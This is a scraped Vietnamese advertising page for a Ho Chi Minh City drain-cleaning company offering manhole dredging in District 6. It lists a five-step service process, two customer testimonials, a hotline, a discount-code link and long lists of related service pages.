<p>N&#7871;u b&#7841;n &#273;ang t&igrave;m ki&#7871;m m&#7897;t d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga uy t&iacute;n &#273;&#7875; thi c&ocirc;ng cho nh&agrave; m&igrave;nh th&igrave; ch&uacute;ng t&ocirc;i ch&iacute;nh l&agrave; s&#7921; l&#7921;a ch&#7885;n t&#7889;t nh&#7845;t b&#7903;i nh&#7919;ng g&igrave; b&#7841;n &#273;ang c&#7847;n th&igrave; c&ocirc;ng ty ch&uacute;ng t&ocirc;i &#273;&#7873;u c&oacute; th&#7875; &#273;&aacute;p &#7913;ng &#273;&#432;&#7907;c. Mong r&#7857;ng ch&uacute;ng t&ocirc;i s&#7869; &#273;&#432;&#7907;c ph&#7909;c v&#7909; qu&yacute; kh&aacute;ch h&agrave;ng khi nh&#7919;ng v&#7845;n &#273;&#7873; nh&agrave; &#7903; xu&#7845;t hi&#7879;n b&#7857;ng nh&#7919;ng ph&#432;&#417;ng ph&aacute;p k&#297; thu&#7853;t hi&#7879;n &#273;&#7841;i v&agrave; hi&#7879;u qu&#7843; nh&#7845;t.</p>

<p><span style="color:rgb(255,0,0);"><span style="font-size:22px;"><strong>XEM TH&Ecirc;M:&nbsp;</strong></span></span><strong><span style="font-size:22px;"><a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-5-uy-tin-gia-re-tai-tphcm.html"><span style="color:rgb(255,0,0);"><u>N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 5</u></span></a></span></strong></p>

<p style="text-align:center;"><img alt="&#272;&#417;n v&#7883; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 chuy&ecirc;n nghi&#7879;p li&ecirc;n h&#7879; nhanh ch&oacute;ng" src="[data-uri]" class="lazy" data-src="/uploads/naovethogathinhphat/nao-vet-ho-ga19.jpg"><br>
<em>&#272;&#417;n v&#7883; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 chuy&ecirc;n nghi&#7879;p li&ecirc;n h&#7879; nhanh ch&oacute;ng</em></p>

<h2><span style="color:#0000CD;"><span style="font-size:16px;"><strong>N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 gi&aacute; r&#7867; tu&acirc;n theo quy tr&igrave;nh chuy&ecirc;n nghi&#7879;p</strong></span></span></h2>

<p><strong>H&#7887;i:</strong> &ldquo;T&ocirc;i hi&#7879;n c&oacute; nhu c&#7847;u s&#7917; d&#7909;ng d&#7883;ch v&#7909; <em><u><strong>n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 Th&#7883;nh Ph&aacute;t</strong></u></em> b&ecirc;n ph&iacute;a c&ocirc;ng ty m&igrave;nh nh&#432;ng &#273;ang b&acirc;ng khu&acirc;ng kh&ocirc;ng bi&#7871;t quy tr&igrave;nh th&#7921;c hi&#7879;n ra sau n&ecirc;n v&#7851;n ch&#432;a th&#7875; &#273;&#432;a ra quy&#7871;t &#273;&#7883;nh.&rdquo;</p>

<p><strong>&#272;&aacute;p:</strong> &ldquo; B&ecirc;n c&ocirc;ng ty ch&uacute;ng t&ocirc;i lu&ocirc;n cung c&#7845;p quy tr&igrave;nh c&aacute;c b&#432;&#7899;c th&#7921;c hi&#7879;n c&#7909; th&#7875; &#273;&#7875; kh&aacute;ch h&agrave;ng c&#7843;m th&#7845;y an t&acirc;m nh&#7845;t. B&#7841;n c&oacute; th&#7875; tham kh&#7843;o c&aacute;c b&#432;&#7899;c ch&uacute;ng t&ocirc;i &#273;&#7873; c&#7853;p d&#432;&#7899;i &#273;&acirc;y.&rdquo;</p>

<p>&#10004;&#65039; B&#432;&#7899;c 1: H&atilde;y li&ecirc;n h&#7879; v&#7899;i d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga khi c&oacute; nhu c&#7847;u s&#7917; d&#7909;ng qua hotline <span style="color:#FF0000;"><strong>0902.117.930 </strong></span>&#273;&#7875; &#273;&#432;&#7907;c nh&acirc;n vi&ecirc;n ch&uacute;ng t&ocirc;i h&#7895; tr&#7907; h&#7871;t m&igrave;nh.</p>

<p>&#10004;&#65039; B&#432;&#7899;c 2: Sau khi ghi nh&#7853;n th&ocirc;ng tin v&#7873; s&#7921; c&#7889; b&#7841;n &#273;ang g&#7863;p ph&#7843;i, ch&uacute;ng t&ocirc;i s&#7869; c&#7917; nh&acirc;n vi&ecirc;n &#273;&#7871;n kh&#7843;o s&aacute;t th&#7921;c t&#7871; v&agrave; &#273;&aacute;nh gi&aacute; m&#7913;c &#273;&#7897; nghi&ecirc;m tr&#7885;ng c&#7911;a h&#7889; ga. T&#7915; &#273;&oacute; ch&uacute;ng t&ocirc;i s&#7869; th&#7843;o lu&#7853;n v&agrave; b&aacute;o gi&aacute; cho kh&aacute;ch h&agrave;ng.</p>

<p>&#10004;&#65039; B&#432;&#7899;c 3: Sau khi 2 b&ecirc;n th&#7887;a thu&#7853;n v&#7873; ph&#432;&#417;ng &aacute;n v&agrave; m&#7913;c gi&aacute;, &#273;&#417;n v&#7883; s&#7869; trao &#273;&#7893;i, s&#7855;p x&#7871;p th&#7901;i gian &#273;&#7871;n &#273;&#7875; x&#7917; l&yacute; n&#7841;o v&eacute;t h&#7889; ga.</p>

<p>&#10004;&#65039; B&#432;&#7899;c 4: C&ocirc;ng ty lu&ocirc;n cam k&#7871;t vi&#7879;c &#273;&#7843;m b&#7843;o v&#7879; sinh tr&#432;&#7899;c, trong v&agrave; sau khi ho&agrave;n th&agrave;nh thi c&ocirc;ng m&agrave; ho&agrave;n to&agrave;n kh&ocirc;ng g&acirc;y ra s&#7921; b&#7845;t ti&#7879;n cho kh&aacute;ch h&agrave;ng.</p>

<p>&#10004;&#65039; B&#432;&#7899;c 5: Doanh nghi&#7879;p s&#7869; c&#7917; nh&acirc;n vi&ecirc;n xu&#7889;ng kh&#7843;o s&aacute;t &yacute; ki&#7871;n &#8203;&#8203;c&#7911;a kh&aacute;ch h&agrave;ng v&agrave; ki&#7875;m tra l&#7841;i khu v&#7921;c h&#7889; ga trong v&ograve;ng 1 th&aacute;ng.</p>

<p>&#10004;&#65039; N&#7871;u c&oacute; sai s&oacute;t trong qu&aacute; tr&igrave;nh th&#7921;c hi&#7879;n, c&ocirc;ng ty s&#7869; ti&#7871;n h&agrave;nh s&#7917;a ch&#7919;a m&agrave; kh&ocirc;ng thu th&ecirc;m b&#7845;t k&#7923; kho&#7843;n ph&iacute; n&agrave;o c&#7911;a kh&aacute;ch h&agrave;ng.</p>

<p style="text-align:center;"><img alt="N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 gi&aacute; r&#7867; tu&acirc;n theo quy tr&igrave;nh chuy&ecirc;n nghi&#7879;p" src="[data-uri]" class="lazy" data-src="/uploads/naovethogathinhphat/nao-vet-ho-ga32.jpg"><br>
<em>N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 gi&aacute; r&#7867; tu&acirc;n theo quy tr&igrave;nh chuy&ecirc;n nghi&#7879;p</em></p>

<h2><span style="color:#0000CD;"><span style="font-size:16px;"><strong>N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 Th&#7883;nh Ph&aacute;t nh&#7853;n &#273;&#432;&#7907;c nhi&#7873;u ph&#7843;n h&#7891;i</strong></span></span></h2>

<p>C&ocirc;ng ty Th&#7883;nh Ph&aacute;t l&agrave; &#273;&#417;n v&#7883; cung c&#7845;p d&#7883;ch v&#7909; c&oacute; <u><em><strong>nao vet ho ga quan 6</strong></em></u>&nbsp;b&igrave;nh &#7893;n nh&#7845;t tr&ecirc;n th&#7883; tr&#432;&#7901;ng. V&igrave; v&#7853;y ch&uacute;ng t&ocirc;i c&#361;ng nh&#7853;n &#273;&#432;&#7907;c nhi&#7873;u &#273;&aacute;nh gi&aacute; c&#7911;a kh&aacute;ch h&agrave;ng qua qu&aacute; tr&igrave;nh cung c&#7845;p d&#7883;ch v&#7909;.</p>

<p><strong>[Ng&agrave;y 11/11/2022] Anh V&otilde; Nguy&ecirc;n sinh s&#7889;ng t&#7841;i Qu&#7853;n 6 c&oacute; chia s&#7867; v&#7873; d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga:</strong> &ldquo;Th&aacute;ng tr&#432;&#7899;c h&#7889; ga b&#7883; &#273;&#7847;y, t&ocirc;i &#273;&atilde; c&oacute; s&#7917; d&#7909;ng nhi&#7873;u d&#7883;ch v&#7909; c&#7911;a c&aacute;c c&ocirc;ng ty tr&ecirc;n c&aacute;c t&#7901; b&#432;&#7899;m. Nh&#432;ng c&aacute;c d&#7883;ch v&#7909; c&#7911;a h&#7885; kh&ocirc;ng ch&#7845;t l&#432;&#7907;ng l&#7841;i c&ograve;n l&agrave;m cho h&#7889; ga c&#7911;a nh&agrave; t&ocirc;i h&#432; h&#7887;ng n&#7863;ng h&#417;n. Ng&#432;&#7901;i quen &#273;&atilde; gi&#7899;i thi&#7879;u t&ocirc;i s&#7917; d&#7909;ng d&#7883;ch v&#7909; c&#7911;a c&ocirc;ng ty r&#7845;t nhi&#7873;u l&#7847;n. Ch&#7881; trong 1 ti&#7871;ng h&#417;n nh&acirc;n vi&ecirc;n &#273;&atilde; x&#7917; l&yacute; xong m&#7885;i r&aacute;c th&#7843;i v&agrave; c&ograve;n v&#7879; sinh r&#7845;t s&#7841;ch s&#7869;. T&ocirc;i r&#7845;t th&iacute;ch &#273;i&#7875;m n&agrave;y c&#7911;a &#273;&#417;n v&#7883;&rdquo;.</p>

<p><strong>[Ng&agrave;y 22/11/2022] Ch&#7883; Hu&#7923;nh V&acirc;n ng&#7909; t&#7841;i Qu&#7853;n 6 &#273;&atilde;&nbsp;&#273;&aacute;nh gi&aacute; v&#7873; d&#7883;ch v&#7909; nh&#432; sau:</strong> &ldquo;B&igrave;nh th&#432;&#7901;ng t&ocirc;i &#273;i l&agrave;m v&#7873; kh&aacute; tr&#7877;, m&agrave; h&ocirc;m &#273;&oacute; l&#7841;i m&#432;a r&#7845;t to. Kh&ocirc;ng hi&#7875;u sao h&#7889; ga nh&agrave; c&#7911;a t&ocirc;i l&#7841;i b&#7883; t&#7855;c ngh&#7869;n &#273;&uacute;ng l&uacute;c &#273;&#7845;y. C&#361;ng th&#7853;t may khi Th&#7883;nh Ph&aacute;t v&#7851;n thi c&ocirc;ng v&agrave;o ban &#273;&ecirc;m m&agrave; nh&acirc;n vi&ecirc;n c&#361;ng ch&#7859;ng ng&#7841;i &#273;&#432;&#7901;ng xa hay tr&#7901;i m&#432;a m&agrave; &#273;&#7871;n gi&uacute;p t&ocirc;i x&#7917; l&yacute; m&agrave; gi&aacute; d&#7883;ch v&#7909; v&#7851;n gi&#7919; nguy&ecirc;n kh&ocirc;ng h&#7873; t&#259;ng th&ecirc;m. &#272;&acirc;y &#273;&uacute;ng l&agrave; c&ocirc;ng ty cung c&#7845;p d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga uy t&iacute;n ch&#7845;t l&#432;&#7907;ng.&rdquo;</p>

<p><u><em><strong>N&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6</strong></em></u> Th&#7883;nh Ph&aacute;t l&agrave; m&#7897;t &#273;&#417;n v&#7883; uy t&iacute;n s&#7869; khi&#7871;n kh&aacute;ch h&agrave;ng ho&agrave;n to&agrave;n y&ecirc;n t&acirc;m &#273;&#7863;t ni&#7873;m tin. B&ecirc;n c&#7841;nh d&#7883;ch v&#7909; n&#7841;o v&eacute;t h&#7889; ga, c&ocirc;ng ty c&ograve;n cung c&#7845;p c&aacute;c d&#7883;ch v&#7909; m&ocirc;i tr&#432;&#7901;ng kh&aacute;c. &#272;&#7875; c&oacute; th&#7875; bi&#7871;t th&ecirc;m nhi&#7873;u th&ocirc;ng tin xin h&atilde;y li&ecirc;n h&#7879; v&#7899;i ch&uacute;ng t&ocirc;i qua s&#7889; Hotline: <span style="color:#FF0000;"><strong>0902.117.930</strong></span> ch&uacute;ng t&ocirc;i lu&ocirc;n h&#7895; tr&#7907; qu&yacute; kh&aacute;ch m&#7885;i l&uacute;c m&#7885;i n&#417;i</p>

<p><strong>Tags: gi&aacute; n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6, c&ocirc;ng ty n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6, n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 gi&aacute; r&#7867; , n&#7841;o v&eacute;t h&#7889; ga qu&#7853;n 6 gi&aacute; bao nhi&ecirc;u ti&#7873;n</strong></p>
</body></html>
</div>
    <div class="clear"></div>
    <div id="code" style="padding-bottom:20px;font-weight: bold;color: #e70013;">Lưu ý: Hãy giữ mã giảm giá này khi sử dụng dịch vụ của công ty chúng tôi quý khách đưa mã giảm giá này cho nhân viên sẽ được giảm giá</div>
<div class="article-coding">
	<a href="javascript:;" class="get-password" data-code="CÔNG TY THÔNG CỐNG NGHẸT THỊNH PHÁT" data-time="90" data-link="" title="Click vào đây đợi 1 lúc mã giảm giá sẽ hiển thị, lấy mã này để sử dụng"><i class="fa fa-external-link"></i> Bấm vào đây nhận mã khuyến mãi để được giảm giá đơn hàng thông cống, rút hầm cầu</a>
</div>
    <div class="clear"></div>
        <div class="product_other">
        <div class="title_other" style="text-decoration: underline;padding-bottom: 10px;font-weight: bold;"
><span>Tin liên quan</span></div>
        <ul class="news_related">
                            <li class="tintuc"><a rel="" title="Nạo vét hố ga quận Thủ Đức cam kết siêu uy tín, giá rẻ" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-thu-duc.html">Nạo vét hố ga quận Thủ Đức cam kết siêu uy tín, giá rẻ</a></li>
                                    <li class="tintuc ends"><a rel="" title="Nạo vét hố ga huyện Bình Chánh ưu đãi lớn, bảo hành dài hạn " href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-binh-chanh.html">Nạo vét hố ga huyện Bình Chánh ưu đãi lớn, bảo hành dài hạn </a></li>
        <div class="clear"></div>                            <li class="tintuc"><a rel="" title="Nạo vét hố ga quận Tân Bình nhanh chóng, an toàn và tiết kiệm" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-tan-binh.html">Nạo vét hố ga quận Tân Bình nhanh chóng, an toàn và tiết kiệm</a></li>
                                    <li class="tintuc ends"><a rel="" title="Nạo vét hố ga huyện Cần Giờ chuyên nghiệp, bảo hành dài hạn" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-can-gio.html">Nạo vét hố ga huyện Cần Giờ chuyên nghiệp, bảo hành dài hạn</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a rel="" title="Nạo vét hố ga huyện Củ Chi chất lượng, uy tín, chuyên nghiệp" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-cu-chi.html">Nạo vét hố ga huyện Củ Chi chất lượng, uy tín, chuyên nghiệp</a></li>
                                    <li class="tintuc ends"><a rel="" title="Nạo vét hố ga huyện Hóc Môn an toàn, uy tín, không phát sinh phí" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-hoc-mon.html">Nạo vét hố ga huyện Hóc Môn an toàn, uy tín, không phát sinh phí</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a rel="" title="Nạo vét hố ga huyện Nhà Bè Thịnh Phát giá rẻ, BH lên đến 3 năm" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-nha-be.html">Nạo vét hố ga huyện Nhà Bè Thịnh Phát giá rẻ, BH lên đến 3 năm</a></li>
                                    <li class="tintuc ends"><a rel="" title="Nạo vét hố ga quận Gò Vấp Thịnh Phát giá rẻ, BH lên đến 3 năm" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-go-vap.html">Nạo vét hố ga quận Gò Vấp Thịnh Phát giá rẻ, BH lên đến 3 năm</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a rel="" title="Nạo vét hố ga quận Bình Tân Thịnh Phát công nghệ tiên tiến" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-binh-tan.html">Nạo vét hố ga quận Bình Tân Thịnh Phát công nghệ tiên tiến</a></li>
                                    <li class="tintuc ends"><a rel="" title="Nạo vét hố ga quận Tân Phú nhanh - LH: 0902117930" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-tan-phu-nhanh--sach.html">Nạo vét hố ga quận Tân Phú nhanh - LH: 0902117930</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a rel="" title="Nạo vét hố ga quận 9 siêu nhanh - LH: 0902117930" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-9-sieu-nhanh--sieu-sach.html">Nạo vét hố ga quận 9 siêu nhanh - LH: 0902117930</a></li>
                                    <li class="tintuc ends"><a rel="" title="Đơn vị nạo vét hố ga quận 3 uy tín TPHCM" href="https://thongcongnghetgiare.biz/don-vi-nao-vet-ho-ga-quan-3-uy-tin-tphcm.html">Đơn vị nạo vét hố ga quận 3 uy tín TPHCM</a></li>
        <div class="clear"></div>                            <li class="tintuc"><a rel="" title="Nạo vét hố ga quận 4 uy tín - LH: 0902117930" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-4-uy-tin-tai-tphcm.html">Nạo vét hố ga quận 4 uy tín - LH: 0902117930</a></li>
                                    <li class="tintuc ends"><a rel="" title="Nạo vét hố ga quận 5 uy tín, giá rẻ - LH: 0902117930" href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-5-uy-tin-gia-re-tai-tphcm.html">Nạo vét hố ga quận 5 uy tín, giá rẻ - LH: 0902117930</a></li>
        <div class="clear"></div>                        </ul>
        <div class="clear"></div>
    </div><!--product_other-->
    </div>  

            
        </div>    

        </div>

        <div class="content-left col-dl-3">
                        
            			<div class="content-left-sub"><h3 class="title-left">Tin tổng hợp</h3><ul id="ticker_01" class="ticker actived"><li>


                    	<a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga.html" title="Nạo vét hố ga giá rẻ TPHCM Thịnh Phát, bảo hành 2 năm"><span>Nạo vét hố ga giá rẻ TPHCM Thịnh Phát, bảo hành 2 năm</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/rut-ham-cau-quan-binh-tan.html" title="Hút hầm cầu quận Bình Tân Thịnh Phát, bảo hành 2 năm "><span>Hút hầm cầu quận Bình Tân Thịnh Phát, bảo hành 2 năm </span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-quan-7.html" title="Thông cống nghẹt quận 7 Thịnh Phát an toàn"><span>Thông cống nghẹt quận 7 Thịnh Phát an toàn</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-quan-6.html" title="Thông cống nghẹt Quận 6 Thịnh Phát giá rẻ, bảo hành 2 năm"><span>Thông cống nghẹt Quận 6 Thịnh Phát giá rẻ, bảo hành 2 năm</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/rut-ham-cau-quan-7.html" title="Rút hầm cầu quận 7 Thịnh Phát giá rẻ, bảo hành dài hạn"><span>Rút hầm cầu quận 7 Thịnh Phát giá rẻ, bảo hành dài hạn</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/rut-ham-cau-quan-tan-binh.html" title="Rút hầm cầu quận Tân Bình Thịnh Phát bảo hành dài hạn"><span>Rút hầm cầu quận Tân Bình Thịnh Phát bảo hành dài hạn</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/rut-ham-cau-huyen-binh-chanh.html" title="Hút hầm cầu huyện Bình Chánh Thịnh Phát ưu đãi 20%"><span>Hút hầm cầu huyện Bình Chánh Thịnh Phát ưu đãi 20%</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/rut-ham-cau-quan-binh-thanh.html" title="Hút hầm cầu quận Bình Thạnh Thịnh Phát, BH 2 năm"><span>Hút hầm cầu quận Bình Thạnh Thịnh Phát, BH 2 năm</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/cac-loai-bot-thong-cong-tot-nhat.html" title="Tổng hợp 27 loại bột thông cống tốt nhất thị trường hiện nay."><span>Tổng hợp 27 loại bột thông cống tốt nhất thị trường hiện nay.</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/cach-thong-cong-nghet-tai-nha.html" title="Tổng hợp 17 cách thông cống nghẹt tại nhà hiệu quả"><span>Tổng hợp 17 cách thông cống nghẹt tại nhà hiệu quả</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/chi-phi-xay-nha-ve-sinh.html" title="Chi phí xây nhà vệ sinh hết bao nhiêu tiền"><span>Chi phí xây nhà vệ sinh hết bao nhiêu tiền</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-gia-bao-nhieu-tien-hop-ly-090-220-8925.html" title="Thông bồn cầu giá bao nhiêu tiền hợp lý"><span>Thông bồn cầu giá bao nhiêu tiền hợp lý</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/rut-ham-cau-quan-5.html" title="Rút hầm cầu quận 5 Thịnh Phát giá 100k"><span>Rút hầm cầu quận 5 Thịnh Phát giá 100k</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/phan-biet-bon-cau-bi-nghet-hay-ham-cau-bi-day.html" title="Phân biệt bồn cầu bị nghẹt hay hầm cầu bị đầy"><span>Phân biệt bồn cầu bị nghẹt hay hầm cầu bị đầy</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-huyen-binh-chanh.html" title="Thông cống nghẹt Huyện Bình Chánh Thịnh Phát BH 2 năm"><span>Thông cống nghẹt Huyện Bình Chánh Thịnh Phát BH 2 năm</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-quan-12.html" title="Thông cống nghẹt quận 12 Thịnh Phát có ưu đãi hấp dẫn"><span>Thông cống nghẹt quận 12 Thịnh Phát có ưu đãi hấp dẫn</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-quan-5.html" title="Thông cống nghẹt quận 5 Thịnh Phát uy tín, bảo hành 2 năm"><span>Thông cống nghẹt quận 5 Thịnh Phát uy tín, bảo hành 2 năm</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-quan-4.html" title="Thông cống nghẹt Quận 4 Thịnh Phát chuyên nghiệp, giá rẻ"><span>Thông cống nghẹt Quận 4 Thịnh Phát chuyên nghiệp, giá rẻ</span></a>





                    </li><li>


                    	<a href="https://thongcongnghetgiare.biz/thong-cong-nghet-quan-2.html" title="Thông cống nghẹt quận 2 Thịnh Phát giá rẻ, BH 3 năm"><span>Thông cống nghẹt quận 2 Thịnh Phát giá rẻ, BH 3 năm</span></a>





                    </li></ul></div>
            
            <div class="content-left-sub">

            <div class="pipe">

            	<div class="anchor" id="id_anchor"></div>

                <div class="contentw" id="id_content">

            	<div class="title-left">Tin nỗi bật</div>

                <ul class="news-left">

                <marquee onmouseover="this.stop()" onmouseout="this.start()" direction="up" scrollamount="2" height="350px" scrolldelay="40" style="height: 400px;">	

                	
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-12.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongboncauthinhphat/thong-bon-cau-10.jpg&w=120" alt="Thông bồn cầu quận 12 Thịnh Phát giảm giá lên đến 50%" title="Thông bồn cầu quận 12 Thịnh Phát giảm giá lên đến 50%"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-12.html">Thông bồn cầu quận 12 Thịnh Phát giảm giá lên đến 50%</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-6.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongboncauthinhphat/thong-bon-cau-2.jpg&w=120" alt="Thông bồn cầu quận 6 giá rẻ uy tín nhất tại TP HCM" title="Thông bồn cầu quận 6 giá rẻ uy tín nhất tại TP HCM"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-6.html">Thông bồn cầu quận 6 giá rẻ uy tín nhất tại TP HCM</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-10.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongboncauthinhphat/thong-bon-cau78.jpg&w=120" alt="Thông bồn cầu quận 10 bạn đồng hành với khách hàng TP.HCM" title="Thông bồn cầu quận 10 bạn đồng hành với khách hàng TP.HCM"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-10.html">Thông bồn cầu quận 10 bạn đồng hành với khách hàng TP.HCM</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-rua-chen-quan-10.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongbonruachen/thong-bon-rua-chen8.jpg&w=120" alt="Thông bồn rửa chén quận 10 Thịnh Phát gọi là có, giá cực tốt" title="Thông bồn rửa chén quận 10 Thịnh Phát gọi là có, giá cực tốt"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-rua-chen-quan-10.html">Thông bồn rửa chén quận 10 Thịnh Phát gọi là có, giá cực tốt</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-binh-tan.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongboncauthinhphat/thong-bon-cau-nghet8.jpg&w=120" alt="Thông bồn cầu quận Bình Tân dịch vụ chuyên nghiệp số một" title="Thông bồn cầu quận Bình Tân dịch vụ chuyên nghiệp số một"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-binh-tan.html">Thông bồn cầu quận Bình Tân dịch vụ chuyên nghiệp số một</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-3.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongboncauthinhphat/thong-bon-cau-2.jpg&w=120" alt="Thông bồn cầu quận 3 Thịnh Phát uy tín hàng đầu, yên tâm về giá" title="Thông bồn cầu quận 3 Thịnh Phát uy tín hàng đầu, yên tâm về giá"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-3.html">Thông bồn cầu quận 3 Thịnh Phát uy tín hàng đầu, yên tâm về giá</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-thu-duc.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/naovethogathinhphat/nao-vet-ho-ga10.jpg&w=120" alt="Nạo vét hố ga quận Thủ Đức cam kết siêu uy tín, giá rẻ" title="Nạo vét hố ga quận Thủ Đức cam kết siêu uy tín, giá rẻ"></a>

                        <a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-quan-thu-duc.html">Nạo vét hố ga quận Thủ Đức cam kết siêu uy tín, giá rẻ</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-binh-chanh.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/naovethogathinhphat/nao-vet-ho-ga21.jpg&w=120" alt="Nạo vét hố ga huyện Bình Chánh ưu đãi lớn, bảo hành dài hạn " title="Nạo vét hố ga huyện Bình Chánh ưu đãi lớn, bảo hành dài hạn "></a>

                        <a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga-huyen-binh-chanh.html">Nạo vét hố ga huyện Bình Chánh ưu đãi lớn, bảo hành dài hạn </a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-rua-chen-quan-9.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongbonruachen/thong-bon-rua-chen8.jpg&w=120" alt="Thông bồn rửa chén quận 9 chất lượng đi đôi với giá thành" title="Thông bồn rửa chén quận 9 chất lượng đi đôi với giá thành"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-rua-chen-quan-9.html">Thông bồn rửa chén quận 9 chất lượng đi đôi với giá thành</a>

                    </li>

					
                	<li>

                    	<a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-go-vap.html" class="news-left-img"><img class="lazy" src="[data-uri]" data-src="/resize.php?f=/uploads/thongboncauthinhphat/thong-bon-cau3.jpg&w=120" alt="Thông bồn cầu quận Gò Vấp giải pháp tốt nhất" title="Thông bồn cầu quận Gò Vấp giải pháp tốt nhất"></a>

                        <a href="https://thongcongnghetgiare.biz/thong-bon-cau-quan-go-vap.html">Thông bồn cầu quận Gò Vấp giải pháp tốt nhất</a>

                    </li>

					
                </marquee>    

                </ul>

                </div>

               </div> 

            </div>

            
        </div>

        </div>

        <div class="clearfix"></div>

    </div>

    <div class="footer">

    	<div class="footer-menu"><a href="https://thongcongnghetgiare.biz">Thông cống nghẹt Thịnh Phát  </a> |  
                <a href="https://thongcongnghetgiare.biz/bun-vi-sinh.html">Bùn vi sinh</a> | 

            
                <a href="https://thongcongnghetgiare.biz/rut-ham-cau.html">Rút hầm cầu</a> | 

            
                <a href="https://thongcongnghetgiare.biz/thong-bon-cau.html">Thông Bồn Cầu</a> | 

            
                <a href="https://thongcongnghetgiare.biz/thong-cong-nghet.html">Thông Cống Nghẹt</a> | 

            
                <a href="https://thongcongnghetgiare.biz/nao-vet-ho-ga.html">Nạo vét hố ga</a> | 

            
                <a href="https://thongcongnghetgiare.biz/bot-thong-cong.html">Bột thông cống</a> | 

            
